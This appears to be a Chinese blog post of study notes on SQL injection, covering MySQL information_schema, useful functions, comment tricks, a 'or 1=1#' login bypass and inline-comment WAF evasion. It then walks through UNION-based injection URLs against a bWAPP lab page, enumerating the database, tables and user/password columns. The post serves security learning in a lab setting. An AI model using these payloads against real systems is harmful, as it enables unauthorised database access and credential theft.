Web安全攻防笔记-SQL注入

information_schema(MySQL5.0版本之后,MySQL数据库默认存放一个information_schema数据库)

information_schema的三个表:

SCHEMATA:该表中的字段SCHEMA_NAME存储该用户创建的所有数据库的库名。

TABLES:该表中的字段TABLE_SCHEMA,TABLE_NAME分别记录该用户创建的所有数据库库名和表名。

COLUMNS:该表中的字段TABLE_SCHEMA,TABLE_NAME,COLUMN_NAME分别记录该用户创建的所有数据库库名、表名、字段名。

查询语句

SELECT 要查询的字段名 FROM 库名.表名

SELECT 要查询的字段名 FROM 库名.表名 WHERE 已知条件的字段名=‘已知条件的值’

SELECT 要查询的字段名 FROM 库名.表名 WHERE 已知条件的字段名=‘已知条件的值’ AND 已知条件2的字段名=‘已知条件2的值’

SELECT * FROM users

SELECT * FROM users limit 0,1

重要函数(用于注入时,查询敏感信息)

database():当前网站使用数据库

version():当前数据库版本号

user():当前数据库用户

concat_ws():多条目显示



load_file():读取系统文件,读取文件路径需转换为16进制

注释符

#或--空格或//**//

select from username,password from where username = ‘admin’ and password = ‘123456’

admin’ or 1=1#

select from username,password from where username = ‘admin’or 1=1#’and password = ‘123456’

内联注释(用于绕过WAF等防护)

/*!code*/

/*!union*/ /*!select*/ 1,2,3

Union联合查询注入攻击



http://192.168.100.130/sqli_2.php?movie=4%E2%80%98&action=go

http://192.168.100.130/sqli_2.php?movie=4%20and%201=1&action=go

http://192.168.100.130/sqli_2.php?movie=4%20and%201=2&action=go

http://192.168.100.130/sqli_2.php?movie=4%20order%20by%207--+&action=go 确认表数



http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,2,3,4,5,6,7%20--+&action=go

http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,database(),version(),4,user(),6,7%20--+&action=go

当前数据库名:bWAPP

当前数据库版本:5.5.47

当前数据库用户名:localhost



http://192.168.100.130/sqli_2.php?movie=-4 union select 1,table_name,3,4,5,6,7 from information_schema.tables limit 3,1-- &action=go



http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,column_name,3,4,5,6,7%20from%20information_schema.columns%20where%20column_name=0x75736572%20limit%200,1--%20&action=go



http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,column_name,3,4,5,6,7%20from%20information_schema.columns%20where%20column_name=0x70617373776f7264%20limit%200,1--%20&action=go

Web安全攻防笔记-SQL注入的更多相关文章

- Web安全学习笔记 SQL注入下

Web安全学习笔记 SQL注入下 繁枝插云欣 --ICML8 SQL注入小技巧 CheatSheet 预编译 参考文章 一点心得 一.SQL注入小技巧 1. 宽字节注入 一般程序员用gbk编码做开发的 ...

- Web安全学习笔记 SQL注入上

Web安全学习笔记 SQL注入上 繁枝插云欣 --ICML8 SQL注入分类 SQL注入检测 一.注入分类 1.简介 SQL注入是一种代码注入技术用于攻击数据驱动的应用程序在应用程序中,如果没有做恰当 ...

- Web安全学习笔记 SQL注入中

Web安全学习笔记 SQL注入中 繁枝插云欣 --ICML8 权限提升 数据库检测 绕过技巧 一.权限提升 1. UDF提权 UDF User Defined Function,用户自定义函数 是My ...

- Web安全学习笔记——SQL注入

一.MySQL注入 1. 常用信息查询 常用信息: 当前数据库名称:database() 当前用户:user() current_user() system_user() 当前数据库版本号:@@ver ...

- Web安全测试学习笔记-SQL注入-利用concat和updatexml函数

mysql数据库中有两个函数:concat和updatexml,在sql注入时经常组合使用,本文通过学习concat和updatexml函数的使用方法,结合实例来理解这种sql注入方式的原理. con ...

- Web登录敲门砖之sql注入

声明:文本原创,转载请说明出处,若因本文而产生任何违法违纪行为将与本人无关.在百度.博客园.oschina.github .SegmentFault.上面都关于sql注入的文章和工具.看过很多sql注 ...

- Web常见安全漏洞-SQL注入

SQL注入攻击(SQL Injection),简称注入攻击,是Web开发中最常见的一种安全漏洞. 可以用它来从数据库获取敏感信息,或者利用数据库的特性执行添加用户,导出文件等一系列恶意操作, 甚至有可 ...

- php web开发安全之sql注入和防范:(一)简单的select语句注入和防范

sql注入主要是指通过在get.post请求参数中构造sql语句,以修改程序运行时所执行的sql语句,从而实现获取.修改信息甚至是删除数据的目的,sql被注入的原因主要是代码编写的有问题(有漏洞),只 ...

- PHP代码审计笔记--SQL注入

0X01 普通注入 SQL参数拼接,未做任何过滤 <?php $con = mysql_connect("localhost","root"," ...

随机推荐

- Python爬虫,你是否真的了解它?

程序员有时候很难和外行人讲明白自己的工作是什么,甚至有些时候,跟同行的人讲清楚“你是干什么的”也很困难.比如我自己,就对Daivd在搞的语义网一头雾水.所以我打算写一篇博客,讲一下“爬虫工程师”的工作 ...

- ArcGIS Desktop中为图像设置成不显示背景色

加载的栅格图层在arcgis中显示有黑色背景 方法一:如果有矢量边界的话,直接用矢量边界把黑色背景裁剪掉即可. 方法二: 如果是RGB三色: 这个只是不显示,并不改变原有的值 如果是值: 附:为影像数 ...

- Django—版本和环境的搭建

1.安装 virtualenv virtualenvwrapper [root@localhost ~]# pip install virtualenv virtualenvwrapper 2.查找 ...

- 【解决 FTP】windows访问Linux的vsftpd(FTP服务器)问题200 Switching to ASCII mode,227 Entering Passive Mode

转载:关于FTP主动模式(active mode)与被动模式(passive mode)的工作原理: 主动模式(服务器向客户端敲门,然后客户端开门)FTP:客户机与服务器之间建立连接时,客户机是大于1 ...

- 《Web Development with Go》实现一个简单的rest api

设计模式完了之后,应该实现具体的应用了. 设计模式还得没事就要复习. web应用,学习的是网上的一本书. <Web Development with Go> package main im ...

- Codeforces Round #586 (Div. 1 + Div. 2)

传送门 A. Cards 记录一下出现的个数就行. Code #include <bits/stdc++.h> #define MP make_pair #define fi first ...

- AcWing 37. 树的子结构

题目描述 地址https://www.acwing.com/problem/content/35/输入两棵二叉树A,B,判断B是不是A的子结构. 我们规定空树不是任何树的子结构. 样例 树A: / ...

- react+dva 全局model中异步获取数据state在组件中取不到值

先上结论,不是取不到,是写法有问题. 全文分4部分,1是问题描述,2是一开始的解决想法(错误做法),3是问题产生原因的思考,4是正常解决方法.只想看结论直接跳4 1.问题描述 接触react dva一 ...

- Yet Another Broken Keyboard

time limit per test2 secondsmemory limit per test256 megabytesinput: standard inputoutput: standard ...

- WPF 精修篇 page

原文:WPF 精修篇 page 前言 前段时间看UML 大象 这本书 虽然马上看到了精华片 最后还是暂时暂停 因为这本书 很好 但是暂时对现在的我来说 有点超前 很多东西理解起来还是很难 但是 这本书 ...